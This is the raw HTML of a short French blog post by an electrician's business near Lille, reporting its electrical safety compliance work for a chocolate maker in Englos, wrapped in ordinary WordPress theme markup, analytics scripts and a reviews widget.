color: #ffffff; }  .widget .viewall a {  background: #ffffff; }  .widget .viewall a:hover {  background: #ffffff;  color: #000000; }  .bottomborder-line:after,.bottomborder-shadow:after {  margin-top: 45px; }  .topborder-line:before,.topborder-shadow:before {  margin-bottom: 45px; }  .cta-subtitle {  color: #000000; }  .social-icons-icon {  background: #000000; }  #topbar .social-icons-icon, #page-wrapper .social-icons-icon {  color: #ffffff; }  .content-block-icon i {  color: #000000; }  .icon-style-circle,.icon-style-square {  border-color: #000000; }  .content-block-style3 .content-block-icon {  background: #ffffff; }  :root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {  color: #000000; }  :root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  background: #000000; }  :root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  color: #ffffff; }  :root .has-accent-font-background-color {  background: #ffffff; }  @media only screen and (max-width: 969px){ .mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {  background: #000000; }  .sidebar {  margin-top: 45px; }  .frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {  margin-bottom: 45px; }  }
/*# sourceURL=hoot-wpblocks-inline-css */
</style>
<script src="https://www.arti-travo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.arti-travo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer="defer" src="https://www.arti-travo.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.3" id="grw-public-main-js-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WPTKPZ33" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.arti-travo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPTKPZ33", {"googlesitekit_post_type":"post"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.arti-travo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arti-travo.com/wp-json/wp/v2/posts/2007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arti-travo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.arti-travo.com/?p=2007' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="norton-safeweb-site-verification" content="OZWW3GS8Z4FQF-5NO1OFD0WXQFTSRISEFMRBJC--BR6FXVQPSWB2-9OP0JE8RUQICP-GQ22CYLY5VW2W6CJYQWK-J7FWXOQCOUFW6MHV9DPV8AN-UPTOXTNCO6VR81FL" />

<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2145480749468052&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.arti-travo.com/wp-content/uploads/2019/05/cropped-Logo-AT-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arti-travo.com/wp-content/uploads/2019/05/cropped-Logo-AT-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arti-travo.com/wp-content/uploads/2019/05/cropped-Logo-AT-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arti-travo.com/wp-content/uploads/2019/05/cropped-Logo-AT-3-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2007 single-format-standard wp-theme-nevark nevark wordpress ltr fr fr-fr parent-theme logged-out custom-background singular singular-post singular-post-2007 elementor-default elementor-kit-1975" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

		<div id="topbar" class=" topbar inline-nav js-search social-icons-invert hgrid-stretch">
		<div class="hgrid">
			<div class="hgrid-span-12">

				<div class="topbar-inner table">
					
																	<div id="topbar-center" class="table-cell-mid topbar-part">
													</div>
									</div>

			</div>
		</div>
	</div>
	
	<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-wide-right sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">

		
		<header id="header" class="site-header header-layout-primary-none header-layout-secondary-bottom tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-none">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-mixedcustom accent-typo with-background">
			<div id="site-logo-mixedcustom" class="site-logo-mixedcustom"><div class="site-logo-mixed-text"><div id="site-title" class="site-title" itemprop="headline"><a href="https://www.arti-travo.com" rel="home" itemprop="url"><span class="customblogname"><span class="site-title-line site-title-line1">Arti-travo</span><span class="site-title-line site-title-line2">électricité générale</span><span class="site-title-line site-title-line3 site-title-heading-font"><br></br>Lille Métropole - Weppes</span></span></a></div></div></div>		</div>
	</div><!-- #branding -->
						</div>
				</div>
			</div>

					<div id="header-supplementary" class=" header-part header-supplementary header-supplementary-bottom header-supplementary-left header-supplementary-mobilemenu-inline with-menubg">
			<div class="hgrid">
				<div class="hgrid-span-12">
					<div class="menu-area-wrap">
							<div class="screen-reader-text">Secondary Navigation Menu</div>
	<nav id="menu-secondary" class="menu nav-menu menu-secondary mobilemenu-inline mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>

		<ul id="menu-secondary-items" class="menu-items sf-menu menu menu-highlight"><li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.arti-travo.com/artisan-electricien-nord-weppes-metropole-lilloise-lille-sainghin-en-weppes/"><span class="menu-title">Présentation</span></a></li>
<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3333"><a href="https://www.arti-travo.com/artisan-peintre-nord-weppes/"><span class="menu-title">Activités annexes</span></a></li>
<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://www.arti-travo.com/services-aux-professionnels/"><span class="menu-title">PROFESSIONNELS</span></a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="https://www.arti-travo.com/lightbox-images-gallery/"><span class="menu-title">galerie photos</span></a></li>
<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="https://www.arti-travo.com/devis-en-ligne-electricien-peintre-nord/"><span class="menu-title">devis en ligne</span></a></li>
<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://www.arti-travo.com/my-blog/"><span class="menu-title">blog</span></a></li>
<li id="menu-item-3345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3345"><a href="https://www.arti-travo.com"><span class="menu-title">Accueil</span></a></li>
</ul>
	</nav><!-- #menu-secondary -->
		<div class="menu-side-box inline-nav js-search">
		<section id="search-3" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://www.arti-travo.com/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section><section id="hootkit-social-icons-2" class="widget widget_hootkit-social-icons">
<div class="social-icons-widget social-icons-small"><a href="https://twitter.com/ArtiTravo" class=" social-icons-icon fa-x-twitter-block" target="_blank">
					<i class="fa-x-twitter fab"></i>
				</a><a href="https://www.facebook.com/Arti.Travo" class=" social-icons-icon fa-facebook-block" target="_blank">
					<i class="fa-facebook-f fab"></i>
				</a><a href="mailto:&#99;&#111;&#110;t&#97;ct&#64;a&#114;&#116;&#105;&#45;t&#114;av&#111;.com" class=" social-icons-icon fa-envelope-block">
					<i class="fa-envelope fas"></i>
				</a><a href="http://instagram.com/arti_travo_electricien_nord" class=" social-icons-icon fa-instagram-block" target="_blank">
					<i class="fa-instagram fab"></i>
				</a></div></section><section id="hootkit-cta-6" class="widget widget_hootkit-cta">
<div class="cta-widget-wrap topborder-none bottomborder-none">
	<div class="cta-widget  cta-center cta-default cta-transparent cta-title-huge cta-style1">

		<div class="cta-content">

			
			
							<div class="cta-description"><p><a href="tel:0320546825">03 20 54 68 25</a></p>
</div>
			
		</div>

		
	</div>
</div></section>	</div>
						</div>
				</div>
			</div>
		</div>
		
		</header><!-- #header -->

		
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-8 has-sidebar layout-wide-right " role="main">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://www.arti-travo.com/wp-content/uploads/2020/06/chocolaterie-deneuville-920x425.jpg"><meta itemprop="width" content="920"><meta itemprop="height" content="425"><img fetchpriority="high" width="920" height="425" src="https://www.arti-travo.com/wp-content/uploads/2020/06/chocolaterie-deneuville-920x425.jpg" class="attachment-hoot-wide-thumb entry-content-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></div>
				<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-default   loop-meta-withtext">
										<div class="hgrid">

						<div class=" loop-meta hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">
							<div class="entry-header">

																<h1 class=" loop-title entry-title" itemprop="headline">La chocolaterie de Neuville Englos</h1>

								<div class=" loop-description" itemprop="text"><div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://www.arti-travo.com/author/admin6382/" title="Articles par Admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">Admin</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2020-06-06T16:08:00+00:00" itemprop="datePublished" title="samedi, juin 6, 2020, 4:08 pm">06/06/2020</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://www.arti-travo.com/cat/electricite/" rel="category tag">Arti-élec</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Arti-travo"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""><meta itemprop="width" content=""><meta itemprop="height" content=""></span></span></div><!-- .entry-byline --></div><!-- .loop-description -->
							</div><!-- .entry-header -->
						</div><!-- .loop-meta -->

					</div>
				</div>

			
	<article id="post-2007" class="entry author-admin6382 post-2007 post type-post status-publish format-standard has-post-thumbnail category-electricite" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		<div class="entry-content" itemprop="articleBody">

			<div class="entry-the-content">
				<div id="wp-socials" style="margin-top:20px;margin-bottom:0px;"><div id="wp-socials-general-btn"><div id="wp-socials-fb-like"><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/%2F&width=450&layout=button_count&action=like&size=small&show_faces=false&share=false&height=35" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div><div id="wp-socials-twitter"><iframe scrolling="no"
                  src="https://platform.twitter.com/widgets/tweet_button.html?size=l&url=https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/&via=&text=La chocolaterie de Neuville Englos"
                  width="140"
                  height="28"
                  title="Twitter Tweet Button"
                  style="border: 0; overflow: hidden;">
                </iframe></div></div><div style="clear:both"></div></div>
<p><strong><strong>À Englos, la Chocolaterie De Neuville a fait confiance à Arti-Travo pour l’accompagnement complet lors du contrôle obligatoire de ses installations électriques de sécurité. Grâce à l’expertise d’Arti-Travo en mise en conformité électrique, l’établissement a pu garantir la sécurité de ses équipements et se conformer aux normes en vigueur.</strong></strong></p>
<div id="wp-socials" style="margin-top:20px;margin-bottom:0px;"><div id="wp-socials-general-btn"><div id="wp-socials-fb-like"><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/%2F&width=450&layout=button_count&action=like&size=small&show_faces=false&share=false&height=35" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div><div id="wp-socials-twitter"><iframe scrolling="no"
                  src="https://platform.twitter.com/widgets/tweet_button.html?size=l&url=https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/&via=&text=La chocolaterie de Neuville Englos"
                  width="140"
                  height="28"
                  title="Twitter Tweet Button"
                  style="border: 0; overflow: hidden;">
                </iframe></div></div><div style="clear:both"></div></div>			</div>
					</div><!-- .entry-content -->

		<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2020-06-06</div>

		
	</article><!-- .entry -->

<div id="loop-nav-wrap" class="loop-nav"><div class="prev">Previous Post: <a href="https://www.arti-travo.com/choisir-artisan-electricien/" rel="prev">Choisir un artisan électricien &#8230; le bon choix</a></div><div class="next">Next Post: <a href="https://www.arti-travo.com/equipement-de-salles-audio-pour-lecv-lille/" rel="next">Equipement de salles audio à l&rsquo;ECV Lille</a></div></div><!-- .loop-nav -->
		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-4 layout-wide-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<div class=" sidebar-wrap theiaStickySidebar">

			
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.arti-travo.com/eclairez-votre-exterieur/">Eclairez votre extérieur</a>
									</li>
											<li>
					<a href="https://www.arti-travo.com/equipement-de-salles-audio-pour-lecv-lille/">Equipement de salles audio à l&rsquo;ECV Lille</a>
									</li>
											<li>
					<a href="https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/" aria-current="page">La chocolaterie de Neuville Englos</a>
									</li>
											<li>
					<a href="https://www.arti-travo.com/choisir-artisan-electricien/">Choisir un artisan électricien &#8230; le bon choix</a>
									</li>
					</ul>

		</section><section id="categories-7" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://www.arti-travo.com/cat/electricite/">Arti-élec</a> (4)
</li>
			</ul>

			</section><section id="archives-4" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='https://www.arti-travo.com/2021/07/'>juillet 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.arti-travo.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.arti-travo.com/2020/06/'>juin 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.arti-travo.com/2019/05/'>mai 2019</a>&nbsp;(1)</li>
			</ul>

			</section><section id="search-2" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://www.arti-travo.com/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section>
		</div><!-- .sidebar-wrap -->
	</aside><!-- #sidebar-primary -->

	

</div><!-- .main-content-grid -->

		</div><!-- #main -->

		<div id="sub-footer" class=" sub-footer hgrid-stretch inline-nav">
	<div class="hgrid">
		<div class="hgrid-span-12">
			<section id="hootkit-posts-list-3" class="widget widget_hootkit-posts-list">
<div class="hk-list-widget posts-list-widget hk-list-style1 hk-list-ustyle1">

	<div class="widget-title-wrap hastitle"><h3 class="widget-title"><span>quoi de neuf ?</span></h3></div>
	<div class="hk-list-columns ">
		<div class="hcolumn-1-1 hk-list-column-1 hcol-first hcol-last">
			
				<div class="hk-listunit hk-listunit-small hk-listunit-parent hk-imgsize-thumb visual-img" data-unitsize="small" data-columns="1">

											<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://www.arti-travo.com/wp-content/uploads/2021/07/LEMAIRE-eclairage-ext-apres-2-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://www.arti-travo.com/eclairez-votre-exterieur/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.arti-travo.com/wp-content/uploads/2021/07/LEMAIRE-eclairage-ext-apres-2-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
					
					<div class="hk-listunit-content">
												<h4 class="hk-listunit-title"><a href="https://www.arti-travo.com/eclairez-votre-exterieur/" class="post-list-link">Eclairez votre extérieur</a></h4>
						<div class="hk-listunit-subtitle small"></div>					</div>

				</div>
				<div class="hk-listunit hk-listunit-small hk-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://www.arti-travo.com/wp-content/uploads/2020/11/ECV-audio-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://www.arti-travo.com/equipement-de-salles-audio-pour-lecv-lille/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.arti-travo.com/wp-content/uploads/2020/11/ECV-audio-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
					
					<div class="hk-listunit-content">
												<h4 class="hk-listunit-title"><a href="https://www.arti-travo.com/equipement-de-salles-audio-pour-lecv-lille/" class="post-list-link">Equipement de salles audio à l&rsquo;ECV Lille</a></h4>
											</div>

				</div>
				<div class="hk-listunit hk-listunit-small hk-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://www.arti-travo.com/wp-content/uploads/2020/06/chocolaterie-deneuville-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.arti-travo.com/wp-content/uploads/2020/06/chocolaterie-deneuville-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
					
					<div class="hk-listunit-content">
												<h4 class="hk-listunit-title"><a href="https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/" class="post-list-link">La chocolaterie de Neuville Englos</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</section><section id="text-14" class="widget widget_text">			<div class="textwidget"></div>
		</section>		</div>
	</div>
</div>
		
<footer id="footer" class="site-footer footer hgrid-stretch inline-nav" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="hgrid">
					<div class="hgrid-span-4 footer-column">
				<section id="grw_widget-10" class="widget google-reviews-widget"><h3 class="widget-title"><span>LES ETOILES GOOGLE</span></h3><div class="wp-gr rpi wpac" data-id="2103" data-layout="slider" data-exec="false" data-options='{&quot;text_size&quot;:&quot;&quot;,&quot;trans&quot;:{&quot;read more&quot;:&quot;plus&quot;}}'><svg xmlns="http://www.w3.org/2000/svg" style="display:none!important"><symbol id="grw-tripadvisor" viewBox="0 0 713.496 713.496"><g><circle fill="#34E0A1" cx="356.749" cy="356.748" r="356.748"/><path d="M577.095,287.152l43.049-46.836h-95.465c-47.792-32.646-105.51-51.659-167.931-51.659   c-62.342,0-119.899,19.054-167.612,51.659H93.432l43.049,46.836c-26.387,24.075-42.929,58.754-42.929,97.259   c0,72.665,58.914,131.578,131.579,131.578c34.519,0,65.968-13.313,89.446-35.077l42.172,45.919l42.172-45.879   c23.478,21.764,54.887,35.037,89.406,35.037c72.665,0,131.658-58.913,131.658-131.578   C620.024,345.866,603.483,311.188,577.095,287.152z M225.17,473.458c-49.188,0-89.047-39.859-89.047-89.047   s39.86-89.048,89.047-89.048c49.187,0,89.047,39.86,89.047,89.048S274.357,473.458,225.17,473.458z M356.788,381.82   c0-58.595-42.61-108.898-98.853-130.383c30.413-12.716,63.776-19.771,98.813-19.771s68.439,7.055,98.853,19.771   C399.399,272.962,356.788,323.226,356.788,381.82z M488.367,473.458c-49.188,0-89.048-39.859-89.048-89.047   s39.86-89.048,89.048-89.048s89.047,39.86,89.047,89.048S537.554,473.458,488.367,473.458z M488.367,337.694   c-25.79,0-46.677,20.887-46.677,46.677c0,25.789,20.887,46.676,46.677,46.676c25.789,0,46.676-20.887,46.676-46.676   C535.042,358.621,514.156,337.694,488.367,337.694z M271.846,384.411c0,25.789-20.887,46.676-46.676,46.676   s-46.676-20.887-46.676-46.676c0-25.79,20.887-46.677,46.676-46.677C250.959,337.694,271.846,358.621,271.846,384.411z"/></g></symbol><symbol id="grw-google" viewBox="0 0 512 512"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></symbol></svg><div class="grw-row grw-row-m" data-options='{"speed":3,"autoplay":true,"mousestop":true,"breakpoints":""}'><div class="grw-header"><div class="grw-header-inner"><div class="rpi-flx rpi-row12"><img class="grw-img" src="https://www.arti-travo.com/wp-content/uploads/2023/07/ChIJIQ_2BXQt3UcRAqzUQ3wm1dQ.jpg" alt="ARTI-TRAVO / électricien NORD place picture" width="50" height="50"><div class="rpi-flx rpi-col8"><div class="wp-google-name"><a href="https://maps.google.com/?cid=15336206421235903490" target="_blank" rel="nofollow noopener">ARTI-TRAVO / électricien NORD</a></div><span class="rpi-stars" style="--rating:5.0">5.0</span><div class="wp-google-based">Basé sur 39 avis</div><div class="wp-google-powered">powered by <span><span style="color:#3c6df0!important">G</span><span style="color:#d93025!important">o</span><span style="color:#fb8e28!important">o</span><span style="color:#3c6df0!important">g</span><span style="color:#188038!important">l</span><span style="color:#d93025!important">e</span></span></div><div class="wp-google-wr"><a href="https://search.google.com/local/writereview?placeid=ChIJIQ_2BXQt3UcRAqzUQ3wm1dQ" target="_blank" rel="nofollow noopener" onclick="return rplg_leave_review_window.call(this)">notez-nous sur<svg height="16" width="16" role="none"><use href="#grw-google"></use></svg></a></div></div></div></div></div></div><span class="grw-hide" style="display:none"><style>.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--rev-gap:4px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--rpi-slider-gap:8px;--rpi-slider-btn:1em;--rpi-slider-btn-padding:.5em;--slider-ltgt-bg:var(--rev-color);--slider-ltgt-border-width:4px;--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{min-width:46px!important;max-width:46px!important;height:46px!important;overflow:hidden!important;border:none!important;border-radius:50%!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review .grw-img,.wp-gr .wp-google-review .grw-img{overflow:visible!important}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:auto!important;margin:0!important;padding:0!important;font-size:128%!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs 